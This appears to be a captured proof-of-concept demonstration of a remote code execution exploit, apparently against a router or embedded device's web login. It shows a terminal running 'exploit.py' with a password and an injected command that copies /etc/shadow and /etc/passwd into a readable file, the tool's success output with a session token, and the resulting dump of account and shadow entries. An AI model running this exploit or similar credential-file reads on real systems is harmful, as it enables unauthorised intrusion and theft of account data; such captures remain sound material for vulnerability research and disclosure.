 localhost/pwned.txt
localhost/pwned.txt
root:x:0:0:99999:7:::
sftpadmin:x:0:0:99999:7:::
visit::0:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
admin:x:0:0:99999:7:::
guest::0:0:99999:7:::
root:x:0:0:root:/root:/bin/ash
sftpadmin:x:1001:0:sftpadmin:/var:/bin/false
visit::2001:65534:visit:/var:/bin/false
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
admin:x:1000:0:admin:/var:/bin/false
guest::2000:65534:guest:/var:/bin/false
user@user-virtual-machine: ~
user@user-virtual-machine:~$ python3 exploit.py -t localhost -p Welkom01 -c "cat /etc/shadow >> pwned.txt && cat /etc/passwd >> pwned.txt"
[+] logged in, received token (stok): df1ed4a51a18231adddfa698e80fd3fb
[*] Preparing payload
[+] RCE succesfull executed cat /etc/shadow >> pwned.txt && cat /etc/passwd >> pwned.txt
user@user-virtual-machine:~$